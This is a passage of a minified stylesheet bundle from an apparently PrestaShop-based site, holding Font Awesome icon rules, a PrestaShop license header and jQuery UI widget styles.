quare-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.paging-container{margin-bottom:14px}.paging-container a{border:1px solid #000;padding:4px 8px}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs 